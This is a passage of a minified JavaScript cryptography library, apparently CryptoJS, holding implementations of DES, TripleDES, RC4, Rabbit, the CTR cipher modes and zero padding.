,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],d=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],o=n.DES=i.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var i=h[r]-1;e[r]=t[i>>>5]>>>31-i%32&1}for(var n=this._subKeys=[],o=0;o<16;o++){var s=n[o]=[],a=f[o];for(r=0;r<24;r++)s[r/6|0]|=e[(l[r]-1+a)%28]<<31-r%6,s[4+(r/6|0)]|=e[28+(l[r+24]-1+a)%28]<<31-r%6;s[0]=s[0]<<1|s[0]>>>31;for(r=1;r<7;r++)s[r]=s[r]>>>4*(r-1)+3;s[7]=s[7]<<5|s[7]>>>27}var c=this._invSubKeys=[];for(r=0;r<16;r++)c[r]=n[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],p.call(this,4,252645135),p.call(this,16,65535),_.call(this,2,858993459),_.call(this,8,16711935),p.call(this,1,1431655765);for(var i=0;i<16;i++){for(var n=r[i],o=this._lBlock,s=this._rBlock,a=0,c=0;c<8;c++)a|=u[c][((s^n[c])&d[c])>>>0];this._lBlock=s,this._rBlock=o^a}var h=this._lBlock;this._lBlock=this._rBlock,this._rBlock=h,p.call(this,1,1431655765),_.call(this,8,16711935),_.call(this,2,858993459),p.call(this,16,65535),p.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function p(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function _(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}t.DES=i._createHelper(o);var s=n.TripleDES=i.extend({_doReset:function(){var t=this._key.words;this._des1=o.createEncryptor(r.create(t.slice(0,2))),this._des2=o.createEncryptor(r.create(t.slice(2,4))),this._des3=o.createEncryptor(r.create(t.slice(4,6)))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(s)}(),function(){var t=Pt,e=t.lib.StreamCipher,r=t.algo,i=r.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,i=this._S=[],n=0;n<256;n++)i[n]=n;n=0;for(var o=0;n<256;n++){var s=n%r,a=e[s>>>2]>>>24-s%4*8&255;o=(o+i[n]+a)%256;var c=i[n];i[n]=i[o],i[o]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=n.call(this)},keySize:8,ivSize:0});function n(){for(var t=this._S,e=this._i,r=this._j,i=0,n=0;n<4;n++){r=(r+t[e=(e+1)%256])%256;var o=t[e];t[e]=t[r],t[r]=o,i|=t[(t[e]+t[r])%256]<<24-8*n}return this._i=e,this._j=r,i}t.RC4=e._createHelper(i);var o=r.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var t=this.cfg.drop;0<t;t--)n.call(this)}});t.RC4Drop=e._createHelper(o)}(),Pt.mode.CTRGladman=(yt=Pt.lib.BlockCipherMode.extend(),gt=yt.Encryptor=yt.extend({processBlock:function(t,e){var r,i=this._cipher,n=i.blockSize,o=this._iv,s=this._counter;o&&(s=this._counter=o.slice(0),this._iv=void 0),0===((r=s)[0]=Nt(r[0]))&&(r[1]=Nt(r[1]));var a=s.slice(0);i.encryptBlock(a,0);for(var c=0;c<n;c++)t[e+c]^=a[c]}}),yt.Decryptor=gt,yt),wt=(Bt=Pt).lib.StreamCipher,kt=Bt.algo,St=[],mt=[],xt=[],bt=kt.Rabbit=wt.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var i=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];for(r=this._b=0;r<4;r++)Tt.call(this);for(r=0;r<8;r++)n[r]^=i[r+4&7];if(e){var o=e.words,s=o[0],a=o[1],c=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),h=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=c>>>16|4294901760&h,f=h<<16|65535&c;n[0]^=c,n[1]^=l,n[2]^=h,n[3]^=f,n[4]^=c,n[5]^=l,n[6]^=h,n[7]^=f;for(r=0;r<4;r++)Tt.call(this)}},_doProcessBlock:function(t,e){var r=this._X;Tt.call(this),St[0]=r[0]^r[5]>>>16^r[3]<<16,St[1]=r[2]^r[7]>>>16^r[5]<<16,St[2]=r[4]^r[1]>>>16^r[7]<<16,St[3]=r[6]^r[3]>>>16^r[1]<<16;for(var i=0;i<4;i++)St[i]=16711935&(St[i]<<8|St[i]>>>24)|4278255360&(St[i]<<24|St[i]>>>8),t[e+i]^=St[i]},blockSize:4,ivSize:2}),Bt.Rabbit=wt._createHelper(bt),Pt.mode.CTR=(Ht=Pt.lib.BlockCipherMode.extend(),zt=Ht.Encryptor=Ht.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._counter;n&&(o=this._counter=n.slice(0),this._iv=void 0);var s=o.slice(0);r.encryptBlock(s,0),o[i-1]=o[i-1]+1|0;for(var a=0;a<i;a++)t[e+a]^=s[a]}}),Ht.Decryptor=zt,Ht),Ct=(At=Pt).lib.StreamCipher,Dt=At.algo,Rt=[],Et=[],Mt=[],Ft=Dt.RabbitLegacy=Ct.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],i=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]],n=this._b=0;n<4;n++)Zt.call(this);for(n=0;n<8;n++)i[n]^=r[n+4&7];if(e){var o=e.words,s=o[0],a=o[1],c=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),h=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=c>>>16|4294901760&h,f=h<<16|65535&c;i[0]^=c,i[1]^=l,i[2]^=h,i[3]^=f,i[4]^=c,i[5]^=l,i[6]^=h,i[7]^=f;for(n=0;n<4;n++)Zt.call(this)}},_doProcessBlock:function(t,e){var r=this._X;Zt.call(this),Rt[0]=r[0]^r[5]>>>16^r[3]<<16,Rt[1]=r[2]^r[7]>>>16^r[5]<<16,Rt[2]=r[4]^r[1]>>>16^r[7]<<16,Rt[3]=r[6]^r[3]>>>16^r[1]<<16;for(var i=0;i<4;i++)Rt[i]=16711935&(Rt[i]<<8|Rt[i]>>>24)|4278255360&(Rt[i]<<24|Rt[i]>>>8),t[e+i]^=Rt[i]},blockSize:4,ivSize:2}),At.RabbitLegacy=Ct._createHelper(Ft),Pt.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){for(var e=t.words,r=t.sigBytes-1;!(e[r>>>2]>>>24-r%4*8&255);)r--;t.sigBytes=r+1}},Pt});